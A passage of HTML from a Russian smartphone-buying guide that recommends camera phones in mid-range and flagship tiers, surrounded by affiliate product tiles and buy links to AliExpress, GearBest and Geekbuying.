EPP ultra-clean...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2281517.3 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S875fee5cb8134cb4b208832e6bccb3fft.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S875fee5cb8134cb4b208832e6bccb3fft.jpg"/></noscript><div class="title-af text-muted mt-2">Yjq roller shoe washing machine...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">650943.15 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Saf5c9b0811c84bbe86f6a36a2cc1a766Z.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Saf5c9b0811c84bbe86f6a36a2cc1a766Z.jpg"/></noscript><div class="title-af text-muted mt-2">Best Selling Flower Shop Display...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2061207.83 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S435c96a8d42f4a6abf66d01b473accbfo.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S435c96a8d42f4a6abf66d01b473accbfo.jpg"/></noscript><div class="title-af text-muted mt-2">Rental house range hood household...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">153039.29 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sf9f6f9a7d8be4448bd988de77134ff0dA.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sf9f6f9a7d8be4448bd988de77134ff0dA.jpg"/></noscript><div class="title-af text-muted mt-2">LXC solar water heater 304...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">226758.86 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S6baf3a995ea243798e6f46fdfd7b8774C.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S6baf3a995ea243798e6f46fdfd7b8774C.jpg"/></noscript><div class="title-af text-muted mt-2">60cm Built in Gas Cooktop...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">184820.39 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Seda2611d4ba94270967285c30bc6b682K.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Seda2611d4ba94270967285c30bc6b682K.jpg"/></noscript><div class="title-af text-muted mt-2">ZML top side three suction...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">273762.16 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sd032e07942064b3db8dd1bb74788be01v.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sd032e07942064b3db8dd1bb74788be01v.jpg"/></noscript><div class="title-af text-muted mt-2">LED Backlight Strip For 42LN5400...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">7325.82 руб.</span></div></div></a></div></div><div class="col-12 mb-4 mt-4 text-center"><a class="btn btn-danger btn-lg" href="https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/?se=Leagoo MTK6737&str=2">Найти еще ""</a></div>
<h6>Когда хочется иметь фотоаппарат под рукой</h6>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-4064" title="Xiaomi Mi5S" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S.jpg" alt="Xiaomi Mi5S" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-4064" title="Xiaomi Mi5S" src="https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S.jpg" alt="Xiaomi Mi5S" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/Xiaomi-Mi5S-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Если вы из числа пользователей, которые за превосходным качеством мобильной фотографии не гонится, но и без фотоаппарата обойтись не может, то ваш выбор – смартфоны среднего уровня. Сегодня за 10000-15000 немало производителей предлагают вполне себе достойные варианты, которые без проблем справятся с тем, чтобы запечатлеть значимые моменты жизни.</p>
<p>В среднем сегменте в плане съемки себя зарекомендовали:</p>
<ul>
<li>Xiaomi Mi5. Доступный смартфон получил современный модуль от Sony с разными наворотами.</li>
<li>Honor 6X. Аппарат готов удивить двойной камерой с основным модулем от Sony, которая делает отличные снимки.</li>
<li>Meizu MX6. Не лучший в плане «железа», но фотографии делает отменные.</li>
</ul>
<div class="col-md-12 offer-product"><div class="col-md-4 text-center cegg-image-container cegg-mb20">
<a rel="nofollow" target="_blank" href="https://smartbobr.ru/katalog/kupit-smartfon-xiaomi-mi5s/"><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-300x300.jpg" class="lazy lazy-hidden attachment-300x300 size-300x300 wp-post-image" alt="" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-768x768.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-600x600.jpg 600w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-300x300.jpg" class="attachment-300x300 size-300x300 wp-post-image" alt="" srcset="https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-768x768.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1-600x600.jpg 600w, https://smartbobr.ru/wp-content/uploads/2017/04/90501141-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>
</div><div class="col-md-8">
<span class="cegg-no-top-margin">Выгодные цены:</span>
<span class="cegg-no-top-margin">Смартфон Xiaomi Mi5S</span>
<div class="cegg-mb10">
<span class="rating" style="color: #f4731c;font-size: 20px;">
<span>★</span><span>★</span><span>★</span><span>★</span><span>☆</span>
</span>
</div><div class="cegg-price-row cegg-mb10">
<table class="cart" style="border:0px">
<tbody><tr>
<td class="logomag">
<img class="lazy lazy-hidden" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон Xiaomi Mi5S на Aliexpress.com на русском" alt="Купить Смартфон Xiaomi Mi5S на Aliexpress.com на русском" style="width:100px"><noscript><img src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон Xiaomi Mi5S на Aliexpress.com на русском" alt="Купить Смартфон Xiaomi Mi5S на Aliexpress.com на русском" style="width:100px"></noscript>
</td>
<td class="cena">						
<ins><span class="woocommerce-Price-amount amount">15783.94<span class="woocommerce-Price-currencySymbol">₽</span></span></ins>
</td>
<td class="afssylki aliexpress">
<a target="_blank" href="https://alitems.com/g/1e8d11449480032affc316525dc3e8/?ulp=https%3A%2F%2Fru.aliexpress.com%2Fitem%2FOriginal-Xiaomi-Mi5s-smartphone-5-15-Snapdragon-821-Mi-5s-4K-Video-Mobile-Phones%2F32740926001.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&sub_id2=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&subid3=%D0%A1%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD+Xiaomi+Mi5S&subid5=2mb8cue48dksr4usm" rel="nofollow" class="single_add_to_cart_button button alt">Купить на Aliexpress</a>
</td>
</tr><tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон Xiaomi Mi5S на GearBest.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/logog.png" alt="Купить Смартфон Xiaomi Mi5S на GearBest.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон Xiaomi Mi5S на GearBest.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/03/logog.png" alt="Купить Смартфон Xiaomi Mi5S на GearBest.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">21856.07<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
<td class="afssylki gearbest"><a href="https://pafutos.com/g/2316b8f85680032affc322af2ed61b/?i=5&ulp=http%3A%2F%2Fwww.gearbest.com%2Fcell-phones%2Fpp_602059.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на GearBest</a></td>
</tr>
<tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон Xiaomi Mi5S на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон Xiaomi Mi5S на Geekbuying.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон Xiaomi Mi5S на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон Xiaomi Mi5S на Geekbuying.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">20257.14<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
<td class="afssylki gearbest"><a href="https://ad.admitad.com/g/78tuvzaw8k80032affc30267b86f6e/?i=5&ulp=http%3A%2F%2Fwww.geekbuying.com%2Fitem%2FOfficial-Global-ROM-Xiaomi-Mi-5S-3GB-64GB-Smartphone---Gold-375728.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на Geekbuying</a></td>
</tr>
</tbody></table></div></div></div></div>
<div class="col-md-12" style="margin-bottom: 15px;"></div>
<h6>Смартфон – фотоаппарат</h6>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-4068" title="ZTE Nubia Z11" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11.jpg" alt="ZTE Nubia Z11" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-4068" title="ZTE Nubia Z11" src="https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11.jpg" alt="ZTE Nubia Z11" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/ZTE-Nubia-Z11-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>С ростом возможностей мобильных устройств и социальных сетей появилось огромная армия пользователей, которые снимают все, что только видят. Многим из них хватает и средненькой камеры, а некоторые же занимаются съемкой очень щепетильно, обращая внимания на каждую мелочь. Столь требовательным пользователям можно советовать лишь флагманские линейки смартфонов, которые готовы предложить самые современные модули камер и отточенное программное обеспечение. Мы рекомендуем к выбору:</p>
<ul>
<li>Линейку смартфонов Samsung Galaxy S, начиная с S6.</li>
<li>IPhone (все актуальные модели).</li>
<li>Модельный ряд LG G3, G4, G5, G6.</li>
<li>Топовые решения от Sony (например, Xperia X Performance, Xperia Z5).</li>
<li>Также: ZTE Nubia Z11, Google Pixel, OnePlus 3T, Huawei P10, HTC U10.</li>
</ul>
<div class="col-md-12 offer-product"><div class="col-md-4 text-center cegg-image-container cegg-mb20">
<a rel="nofollow" target="_blank" href="https://smartbobr.ru/katalog/kupit-smartfon-zte-nubia-z11/"><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-300x300.jpg" class="lazy lazy-hidden attachment-300x300 size-300x300 wp-post-image" alt="" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-768x768.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-600x600.jpg 600w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-300x300.jpg" class="attachment-300x300 size-300x300 wp-post-image" alt="" srcset="https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-300x300.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-150x150.jpg 150w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-768x768.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-16x16.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-32x32.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-28x28.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-56x56.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-64x64.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-180x180.jpg 180w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1-600x600.jpg 600w, https://smartbobr.ru/wp-content/uploads/2017/04/1008029918-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>
</div><div class="col-md-8">
<span class="cegg-no-top-margin">Выгодные цены:</span>
<span class="cegg-no-top-margin">Смартфон ZTE Nubia Z11</span>
<div class="cegg-mb10">
<span class="rating" style="color: #f4731c;font-size: 20px;">
<span>★</span><span>★</span><span>★</span><span>★</span><span>☆</span>
</span>
</div><div class="cegg-price-row cegg-mb10">
<table class="cart" style="border:0px">
<tbody><tr>
<td class="logomag">
<img class="lazy lazy-hidden" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон ZTE Nubia Z11 на Aliexpress.com на русском" alt="Купить Смартфон ZTE Nubia Z11 на Aliexpress.com на русском" style="width:100px"><noscript><img src="https://smartbobr.ru/wp-content/uploads/2017/03/AliExpress-e1488459342960.png" title="Купить Смартфон ZTE Nubia Z11 на Aliexpress.com на русском" alt="Купить Смартфон ZTE Nubia Z11 на Aliexpress.com на русском" style="width:100px"></noscript>
</td>
<td class="cena">						
<ins><span class="woocommerce-Price-amount amount">17981.04<span class="woocommerce-Price-currencySymbol">₽</span></span></ins>
</td>
<td class="afssylki aliexpress">
<a target="_blank" href="https://alitems.com/g/1e8d11449480032affc316525dc3e8/?ulp=https%3A%2F%2Fru.aliexpress.com%2Fitem%2FOriginal-ZTE-Nubia-Z11-Mobile-Phone-4GB-RAM-64GB-ROM-5-5-inch-Quad-Core-16%2F32702719472.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&sub_id2=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&subid3=%D0%A1%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD+ZTE+Nubia+Z11&subid5=2mb8cue48dksr4usm" rel="nofollow" class="single_add_to_cart_button button alt">Купить на Aliexpress</a>
</td>
</tr><tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон ZTE Nubia Z11 на GearBest.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/logog.png" alt="Купить Смартфон ZTE Nubia Z11 на GearBest.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон ZTE Nubia Z11 на GearBest.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/03/logog.png" alt="Купить Смартфон ZTE Nubia Z11 на GearBest.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">30175.46<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
<td class="afssylki gearbest"><a href="https://pafutos.com/g/2316b8f85680032affc322af2ed61b/?i=5&ulp=http%3A%2F%2Fwww.gearbest.com%2Fcell-phones%2Fpp_393835.html&subid=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0&subid1=%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F&sub_id5=2mb8cue48dksr4usm" class="single_add_to_cart_button button alt gearb" target="_blank" rel="nofollow noopener noreferrer">Купить на GearBest</a></td>
</tr>
<tr>
<td class="logomag"><img class="lazy lazy-hidden" style="width: 100px;" title="Купить Смартфон ZTE Nubia Z11 на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон ZTE Nubia Z11 на Geekbuying.com на русском" /><noscript><img style="width: 100px;" title="Купить Смартфон ZTE Nubia Z11 на Geekbuying.com на русском" src="https://smartbobr.ru/wp-content/uploads/2017/04/geekBuying.jpeg" alt="Купить Смартфон ZTE Nubia Z11 на Geekbuying.com на русском" /></noscript></td>
<td class="cena"><ins><span class="woocommerce-Price-amount amount">15083.81<span class="woocommerce-Price-currencySymbol">₽</span></span></ins></td>
